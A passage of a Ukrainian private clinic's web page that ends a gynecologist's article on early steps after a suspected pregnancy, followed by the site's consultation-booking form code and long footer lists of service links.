умовах?</p><ol><li style="text-align: justify;">Звичайно, радіти!</li><li style="text-align: justify;">При затримці менше 5 днів і при нестерпному бажанні отримати докази наявності вагітності можна здати аналіз крові на ХГЛ (хоріонічний гонадотропін людини).</li><li style="text-align: justify;">Звернутись до гінеколога на огляд і зробити УЗД органів малого тазу, щоб переконатись, що плідне яйце знаходиться в порожнині матки. Це дозволить виключити варіант позаматкової вагітності.<span>&nbsp;</span></li><li style="text-align: justify;">По рекомендації гінеколога почати приймати відповідні вітаміни.</li><li style="text-align: justify;">Стати на облік, почати регулярне спостереження у акушера-гінеколога, якому ви повністю довіряєте.</li></ol><p style="text-align: justify;"><br></p><p style="text-align: justify;">І, найголовніше, почніть разом із майбутнім батьком морально готуватись до цієї визначної події – появі в родині маленького дива. Адже від психологічної готовності жінки та чоловіка залежить багато. Проводьте більше часу разом, читайте необхідну літературу, прогулюйтесь по дитячим магазинам – це заряджає позитивною енергією. Нехай усі ваші думки будуть направлені на чудового малюка, якому ви так палко хочете подарувати життя.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Автор статті – лікар-гінеколог <a href="https://oberig.ua/doctor/novosad-anna-viktorivna-37">Новосад Анна Вікторівна</a></p>
				</div>
				<div class="container disease">
					<think_text style="display: block; width: 80%; margin-left: 6%;"><!--seo_text_end-->
					</div></think_text><style> think_text>h2{margin-top: 20px; margin-bottom: 20px;}</style>
					<!--is_category_page-->
				</div>
			</div>

            
            <div class="blog-section">
		<div class="blog-footer mobile-hide">
			<p>Підготовка до вагітності | Багатопрофільна приватна клініка &quot;Оберіг&quot;</p>
		</div>
	</div>
		</div>
	</div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запис на консультацію
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше ім&#039;я">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефону *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Надіслати
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="uk">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.png">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <section class="popular"><div class="links_block"><div class="popular_links gallery__title" style="margin-left: 19px; font-size: 20px; margin-bottom: 10px; color: #2d632d;">Популярні запити:</div><ul class="links_ul"><li class="links_li"><a href="https://oberig.ua/diagnostics/nevrolog-69">невролог дитячий</a></li><li class="links_li"><a href="https://oberig.ua/">клініка оберіг</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/endokrinolog-75">дитячий ендокринолог київ</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/insult-4">інсульт лікування</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/nevrolog-48">центр невролог</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/alergolog-64">дитячий алерголог київ</a></li></ul></div><div class="links_block links_block_dop"><ul class="links_ul"><li class="links_li"><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">гормонозалежний рак молочної залози</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/urolog-57">лікар уролог київ</a></li><li class="links_li"><a href="https://oberig.ua/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">пересадка нирки київ</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">променева терапія ціна</a></li><li class="links_li"><a href="https://oberig.ua/disease/rak-slunku-116">лікування раку шлунку</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/urolog-57">лікар уролог киев</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/ginekolog-42">гінеколог</a></li></ul></div></section><div class="main-container_wrapper footer">
                
            <div class="container shield__footers_module_block__wrapper">
                <div class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3">
                    <div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__top" style="margin:0px 40px 0 40px;margin-bottom:1rem!important;">
            <button data-custom-switch="false" switch-block="" target="#top-menu" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-success shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Меню</button><button data-custom-switch="false" switch-block="" target="#top-categories" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Категорії</button><button data-custom-switch="false" switch-block="" target="#top-proposition" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">Пропозиції</button><button data-custom-switch="false" switch-block="" target="#top-requests-ua" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Запити</button><button data-custom-switch="false" switch-block="" target="#info-requests-ua" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Інформаційні запити</button></div><!-- footer_requests_ua --><div class="shield__footers_module_block__wrapper__bottom"><div class="shield__footers_module_block__wrapper__row"><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-menu" style="display:block"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопія</a></span><span><a href="https://oberig.ua/diagnostics/intervenciina-radiologiya-biopsiya-pid-kontrolem-uzd-i-kt-41">Інтервенційна радіологія</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт київ</a></span><span><a href="https://oberig.ua/diagnostics/laboratorna-diagnostika-99">Клінічна лабораторна діагностика</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт ціна</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія київ</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Узд</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-28">Лікар алерголог</a></span><span><a href="https://oberig.ua/diagnostics/vedennya-vagitnosti-60">Ведення вагітності київ</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-45">Консультація гастроентеролога</a></span><span><a href="https://oberig.ua/diagnostics/gematolog-76">Лікар гематолог</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/dermatolog-3">Лікар дерматолог</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринолог київ</a></span><span><a href="https://oberig.ua/diagnostics/mamolog-39">Лікар мамолог київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Лікар невролог</a></span><span><a href="https://oberig.ua/diagnostics/onkoginekolog-40">Онкогінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/onkolog-44">Лікар онколог київ</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-49">Лікар ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лікар отоларинголог</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/proktolog-51">Лікар проктолог</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-52">Психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/pulmonolog-53">Лікар пульмонолог</a></span><span><a href="https://oberig.ua/diagnostics/revmatolog-58">Лікар ревматолог</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Мануальній терапевт</a></span><span><a href="https://oberig.ua/diagnostics/urolog-57">Лікар уролог</a></span><span><a href="https://oberig.ua/diagnostics/fizioterapevt-62">Фізіотерапевт</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Хірург</a></span><span><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">Анестезія</a></span><span><a href="https://oberig.ua/diagnostics/miniinvazivna-i-zagalna-xirurgiya-78">Мініінвазивна хірургія</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор київ</a></span><span><a href="https://oberig.ua/diagnostics/neiroxirurgiya-81">Нейрохірургія</a></span><span><a href="https://oberig.ua/diagnostics/operativna-ginekologiya-82">Оперативна гінекологія</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a></span><span><a href="https://oberig.ua/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Судинна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/torakalna-xirurgiya-85">Торакальна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія ціна</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-64">Алерголог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/vakcinaciya-59">Дитяча вакцинація</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-63">Дитячий гастроентеролог</a></span><span><a href="https://oberig.ua/diagnostics/gematolog-88">Дитячий гематолог київ</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-75">Дитячий ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/imunolog-66">Дитячий імунолог</a></span><span><a href="https://oberig.ua/diagnostics/infekcionist-67">Дитячий інфекціоніст київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kardiolog-68">Дитячий кардіолог київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ</a></span><span><a href="https://oberig.ua/diagnostics/nefrolog-70">Дитячий нефролог</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-73">Дитячий ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/otolaringolog-29">Отоларинголог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/pediatr-107">Дитячий педіатр</a></span><span><a href="https://oberig.ua/diagnostics/psixiatr-72">Дитячий психіатр</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-103">Дитяча психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/urolog-74">Дитячий уролог</a></span><span><a href="https://oberig.ua/diagnostics/dityaca-xirurgiya-89">Дитяча хірургія</a></span><span><a href="https://oberig.ua/diagnostics/dityacii-stacionar-90">Дитячий стаціонар київ</a></span><span><a href="https://oberig.ua/">Оберіг клініка</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-categories"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/dityacii-stacionar-90">Дитячий стаціонар київ</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Візит до гінеколога</a></span><span><a href="https://oberig.ua/">Клініка оберіг</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Ціна мрт</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-63">Дитячий гастроентеролог</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/">Київ оберіг клініка</a></span><span><a href="https://oberig.ua/">Оберіг клініка зоологічна</a></span><span><a href="https://oberig.ua/diagnostics/imunolog-66">Дитячий імунолог</a></span><span><a href="https://oberig.ua/diagnostics/vedennya-vagitnosti-60">Програма ведення вагітності</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт в києві</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/gematolog-76">Лікар гематолог</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Лікар терапевт київ</a></span><span><a href="https://oberig.ua/diagnostics/nefrolog-70">Дитячий нефролог київ</a></span><span><a href="https://oberig.ua/diagnostics/kardiolog-68">Дитячий кардіолог</a></span><span><a href="https://oberig.ua/diagnostics/onkolog-44">Лікар онколог</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Реабілітація після інсульту</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Ковтати зонд</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-73">Дитячий ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/vedennya-vagitnosti-60">Ведення вагітності</a></span><span><a href="https://oberig.ua/diagnostics/virus-epsteina-barr-269">Епштейна барра вірус</a></span><span><a href="https://oberig.ua/diagnostics/kt-enterografiya-332">Кт ентерографія</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/uzd-diagnostika-364">Київ узд</a></span><span><a href="https://oberig.ua/diagnostics/radikulopatiya-278">Радикулопатія лікування</a></span><span><a href="https://oberig.ua/diagnostics/kt-golovi-339">Кт голови ціна</a></span><span><a href="https://oberig.ua/diagnostics/cistit-244">Лікування цистіту</a></span><span><a href="https://oberig.ua/diagnostics/bezpliddya-205">Лікування безпліддя в україні</a></span><span><a href="https://oberig.ua/diagnostics/migotliva-aritmiya-294">Миготлива аритмія клініка</a></span><span><a href="https://oberig.ua/diagnostics/sinusova-aritmiya-293">Синусова аритмія серця</a></span><span><a href="https://oberig.ua/diagnostics/eroziya-siiki-matki-184">Єрозія шийки матки лікування</a></span><span><a href="https://oberig.ua/diagnostics/kt-legen-347">Комп ютерна томографія легень ціна</a></span><span><a href="https://oberig.ua/diagnostics/uzd-prostati-383">Узд простати ціна</a></span><span><a href="https://oberig.ua/diagnostics/toksoplazmoz-271">Центр токсоплазмоза</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/uzd-malogo-tazu-389">Узд малого тазу ціна</a></span><span><a href="https://oberig.ua/diagnostics/zinoca-konsultaciya-232">Жіночі консультації київ</a></span><span><a href="https://oberig.ua/diagnostics/aritmiya-292">Арітмія</a></span><span><a href="https://oberig.ua/diagnostics/rak-prostati-248">Рак простаті</a></span><span><a href="https://oberig.ua/diagnostics/elektrokardiograma-ekg-298">Електрокардіограма київ</a></span><span><a href="https://oberig.ua/diagnostics/vidalennya-polipiv-u-pryamii-kisci-399">Видалення поліпів прямої кишки ціна</a></span><span><a href="https://oberig.ua/diagnostics/vidalennya-gemoroyu-lazerom-397">Лазерне видалення геморою ціна</a></span><span><a href="https://oberig.ua/diagnostics/citomegalovirus-196">Цитомегаловірус лікування</a></span><span><a href="https://oberig.ua/diagnostics/kandidoz-194">Лікування від молочниці</a></span><span><a href="https://oberig.ua/diagnostics/citomegalovirus-196">Цитомегало вірус</a></span><span><a href="https://oberig.ua/diagnostics/kt-pecinki-selezinki-pidslunkovoyi-zalozi-slunka-334">Кт підшлункової залози ціна</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-proposition"><div class="shield__footers_module_block__wrapper__card-body"><ul style="list-style-type: none; padding: 0px;"><li style="padding-bottom:10px">Вітаємо Вас у приватній клініці - <a href="https://oberig.ua/">оберіг клініка зоологічна</a> наші вискококваліфіковані лікарі спеціалізуються на багатьох напрямках, наприклад: <a href="https://oberig.ua/diagnostics/kolonoskopiya-94">колоноскопія з наркозом</a> або <a href="https://oberig.ua/diagnostics/nefrolog-70">нефролог дитячий</a> </li><li style="padding-bottom:10px">Звертаємо Вашу увагу, що у нас чудова - <a href="https://oberig.ua/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">пересадка нирки ціна</a>, а також на інші наші послуги. Якщо Вам необхідна консультація <a href="https://oberig.ua/diagnostics/oftalmolog-71">консультація дитячого офтальмолога</a> звертайтесь за номерами вказаних у контактах, записуйтесь на прийом до наших лікарів і ми залюбки надамо Вам професійну консультацію та чудове лікування. </li><li style="padding-bottom:10px">Якщо Вас цікавить - <a href="https://oberig.ua/diagnostics/kolonoskopiya-94">колоноскопія під наркозом</a> або <a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">рак молочної залози статистика україна</a> тоді записуйтесь до нас на прийом і ми надаємо Вам повну консультацію. </li></ul></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-requests-ua"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Узд</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог</a></span><span><a href="https://oberig.ua/diagnostics/citologiya-98">Цитологія</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульти</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт київ</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киів</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Хірург</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопії</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Мануальній терапевт</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки симптоми</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопія це</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Кардіолог</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-52">Психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">Анестезія</a></span><span><a href="https://oberig.ua/diagnostics/neiroxirurgiya-81">Нейрохірургія</a></span><span><a href="https://oberig.ua/disease/rak-slunku-116">Рак шлунку симптоми</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринологи київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Реабілітація після інсульту</a></span><span><a href="https://oberig.ua/disease/rak-slunku-116">Рак шлунку</a></span><span><a href="https://oberig.ua/diagnostics/fizioterapevt-62">Фізіотерапевт</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор київ</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози симптоми</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт київ</a></span><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Кардіолог київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Лікар невролог</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Лікар терапевт</a></span><span><a href="https://oberig.ua/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишківника симптоми</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Рак яєчників</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Алкогольний цироз печінки симптоми</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт ціна</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Лікар ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія київ</a></span><span><a href="https://oberig.ua/">Клініка оберіг</a></span><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Рак яєчників симптоми</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія київ</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія ціна</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Лікар офтальмолог</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог</a></span><span><a href="https://oberig.ua/diagnostics/pidgotovka-do-vagitnosti-218">Підготовка до вагітності жінки</a></span><span><a href="https://oberig.ua/diagnostics/elektrokardiograma-ekg-298">Екг ціна</a></span><span><a href="https://oberig.ua/diagnostics/sverblyacka-vulvi-230">Свербіж у вагіні</a></span><span><a href="https://oberig.ua/diagnostics/immobilizaciya-307">Іммобілізація при переломах</a></span><span><a href="https://oberig.ua/diagnostics/dobroyakisna-giperplaziya-247">Доброякісна гіперплазія</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/uzd-sudin-verxnix-kincivok-367">Узд судин руки</a></span><span><a href="https://oberig.ua/diagnostics/uzd-shhitovidnoyi-zalozi-382">Узд щитовидної залози ціна київ</a></span><span><a href="https://oberig.ua/diagnostics/naslidki-cerepno-mozkovix-travm-262">Чмт лікування</a></span><span><a href="https://oberig.ua/diagnostics/virus-epsteina-barr-269">Епштейна барр вірус</a></span><span><a href="https://oberig.ua/diagnostics/uzd-sudin-golovi-ta-siyi-369">Узд судин шиї і голови</a></span><span><a href="https://oberig.ua/diagnostics/virus-epsteina-barr-269">Лікування вірусу епштейна барр</a></span><span><a href="https://oberig.ua/diagnostics/uzd-diagnostika-364">Узд діагностичний центр</a></span><span><a href="https://oberig.ua/diagnostics/biopsiya-siiki-matki-235">Біопсія шийки матки ціна київ</a></span><span><a href="https://oberig.ua/diagnostics/discirkulyatorna-encefalopatiya-264">Лікування дисциркуляторної енцефалопатії</a></span><span><a href="https://oberig.ua/diagnostics/bezpliddya-205">Діагностика безпліддя</a></span><span><a href="https://oberig.ua/diagnostics/toksoplazmoz-271">Токсоплазмоз</a></span><span><a href="https://oberig.ua/diagnostics/likuvannya-perelomiv-kistok-tazu-306">Перелом тазу лікування</a></span><span><a href="https://oberig.ua/diagnostics/polikistoz-yajecnikiv-206">Полікістоз яєчників лікування</a></span><span><a href="https://oberig.ua/diagnostics/vidalennya-gemoroyu-lazerom-397">Видалення геморою лазером ціна київ</a></span><span><a href="https://oberig.ua/diagnostics/boli-v-siyi-274">Біль в шийному відділі</a></span><span><a href="https://oberig.ua/diagnostics/kt-nirok-nadnirkovix-zaloz-ta-secovividnoyi-sistemi-336">Кт нирок київ</a></span><span><a href="https://oberig.ua/diagnostics/gardnerelyoz-197">Діагностика трихомоніазу</a></span><span><a href="https://oberig.ua/diagnostics/polikistoz-yajecnikiv-206">Полікістоз яєчників</a></span><span><a href="https://oberig.ua/diagnostics/kt-promenevo-zapyastkovix-suglobiv-kistei-360">Кт онкоскринінг</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="info-requests-ua"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/bartolinit-148">Бартолініт</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Жовчний міхур</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой це</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Виразкова хвороба шлунка</a></span><span><a href="https://oberig.ua/disease/displaziya-siiki-matki-158">Чи виліковується дисплазія шийки матки</a></span><span><a href="https://oberig.ua/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Герх</a></span><span><a href="https://oberig.ua/disease/limfoma-xodzkina-176">Лімфома</a></span><span><a 